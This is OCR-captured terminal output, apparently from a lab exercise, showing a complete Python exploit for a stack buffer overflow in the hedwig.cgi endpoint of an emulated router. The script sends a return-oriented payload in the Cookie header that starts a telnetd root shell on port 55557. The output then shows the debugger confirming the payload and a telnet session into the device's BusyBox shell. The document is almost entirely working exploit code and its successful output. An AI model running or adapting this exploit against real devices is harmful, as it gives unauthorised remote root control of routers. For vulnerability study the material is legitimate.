 活动
终端
6月5日 15：10
英
python exp.py
sudo ./run.sh -d DIR815
python exp.py
dark@ubuntu:~/Desktop
> cat exp.py
import http.client
from evilblade import *
set("./cgibin")
# 创建HTTP连接
conn = http.client.HTTPConnection("192.168.0.1")
## XOR $t0, $t0, $t0,相当于 nop，因为nop是\x00不能发送，会被sprintf截断
nop = "\x26\x40\x08\x01"
#libc基地址
libc = 0x77f34000
#gadget
gadget = 0x159cc+libc
gadget2 = libc+0x158c8
print(p32(gadget))
print(p32(gadget2))
sys = libc + 0x531ff
print(p32(sys))
dx(sys)
sys_ = '\xffq\xf8w'
gad_sp = "\xcc\x99\xf4w"
gad_to_s5 = "\xc8\x98\xf4w"
payload = cyclic(973+34).decode() + sys_ + "cccc" + gad_sp*7+gad_to_s5+"dddd"*4+"telnetd -l /bin/sh -p 55557 & ls & "
# 设置请求头
headers = {
'Content-Length': '21',
'accept-Encoding': 'deflate',
'Connection': 'close',
'User-Agent': 'MozillIay4.0 (compatible MSIE 8.07 Winaows NT 6.17 WOW647 Triaent/4.07 SLCC27 -NET CDR 2.0.50727) -NET CLR 3
.5.307297 .NET CILR 3.90.307297 Meaia CenteLr PC 6.07 .NET4.0C7 -NET4.0E)',
'Host': '192.168.0.1',
'Cookie': 'uid='+payload,
'Content-Type': 'application/x-www-form-urlencoded'
}
# 发送POST请求
conn.request("POST", "/hedwig.cgi", body="password=123&uid=3Rd4", headers=headers)
# 获取响应
response = conn.getresponse()
# 打印响应状态码和响应内容
print(response.status, response.read().decode())
# 关闭连接
conn.close()
~/Desktop 14:58:24
> python exp.py
[*] '/home/dark/Desktop/cgibin'
Arch: mips-32-little
RELRO: No RELRO
Stack: No canary found
NX: NX unknown - GNU_STACK missing
PIE: No PIE (0x400000)
Stack: Executable
RWX: Has RWX segments
b'\xcc\x99\xf4w'
b'\xc8\x98\xf4w'
b'\xffq\xf8w'
---------------
[o] your sys is >>> 0x77f871ff
---------------
telnet 192.168.0.1 55557
00:0000│ fp sp 0x7fff67b0 ◂— 0x5
01:0004│ 0x7fff67b4 —▸ 0x7fff68cd ◂— 'telnetd'
02:0008│ 0x7fff67b8 —▸ 0x7fff68d5 ◂— 0x2f006c2d /* '-l' */
03:000c│ 0x7fff67bc —▸ 0x7fff68d8 ◂— '/bin/sh'
04:0010│ 0x7fff67c0 —▸ 0x7fff68e0 ◂— 0x3500702d /* '-p' */
05:0014│ 0x7fff67c4 —▸ 0x7fff68e3 ◂— '55557'
06:0018│ 0x7fff67c8 ◂— 0x0
07:001c│ 0x7fff67cc —▸ 0x7fff68e9 ◂— 'PATH=/sbin:/usr/sbin:/bin:/usr/bin'
[ BACKTRACE ]
► 0 0x77fe2a00 _start
pwndbg> q
Detaching from program: target:/sbin/httpd, process 2496
[Inferior 1 (process 2496) detached]
Detaching from program: target:/htdocs/cgibin, process 24683
[Inferior 2 (process 24683) detached]
Detaching from program: target:/bin/busybox, process 24809
[Inferior 3 (process 24809) detached]
Detaching from program: target:/usr/sbin/telnetd, process 24843
Ending remote debugging.
[Inferior 4 (process 24843) detached]
~/Desktop 41s 15:10:42
>
~/Desktop 15:10:51
>
~/Desktop 15:10:51
> telnet 192.168.0.1 55557
Trying 192.168.0.1...
Connected to 192.168.0.1.
Escape character is '^]'.
BusyBox v1.14.1 (2011-05-10 18:37:43 CST) built-in shell (msh)
Enter 'help' for a list of built-in commands.
# ls
wpsacts.php spt_tools.php bsc_wlan.php
wiz_wps.php spt_status.php bsc_wan.php
wiz_wlan.php spt_setup.php bsc_sms_send.php
wiz_wan_fresetv6.php spt_menu.php bsc_sms_inbox_rlt.php
wiz_wan.php spt_adv.php bsc_sms_inbox.php
wifi_stat.php setup.php bsc_sms.php
web_filter_info.php session.cgi bsc_lan.php
wandetect.php service.cgi bsc_ipv6.php
version.txt seama.cgi bsc_internetv6.php
version.php router_info.xml bsc_internet.php
tools_time.php post_login.xml bsc_easy.php
tools_system.php pigwidgeon.cgi advanced.php
tools_syslog.php pic adv_wps.php
tools_sys_ulcfg.php log_get.php adv_wlan_wifitest.php
tools_sch.php log_clear.php adv_wlan.php
tools_fw_rlt.php js adv_web_filter.php
tools_firmware.php index.php adv_vsvr.php
tools_email.php hedwig.cgi adv_routingv6.php
tools_ddns.php getcfg.php adv_routing.php
tools_check.php fwup.cgi adv_qos.php
tools_admin.php favicon.ico adv_pfwd.php
tools.php docs adv_network.php
support.php dlcfg.cgi adv_mac_filter.php
status.php diagnostic.php adv_ipv6.php
st_wlan.php ddns_act.php adv_firewallv6.php
st_stats.php css adv_firewall.php
st_session.php conntrack.cgi adv_app.php
st_routingv6.php check_stats.php __login_head.xml
st_log.php captcha.cgi DevInfo.txt
st_ipv6.php bsc_wlan_wifitest.php DevInfo.php
st_device.php bsc_wlan_main.php
#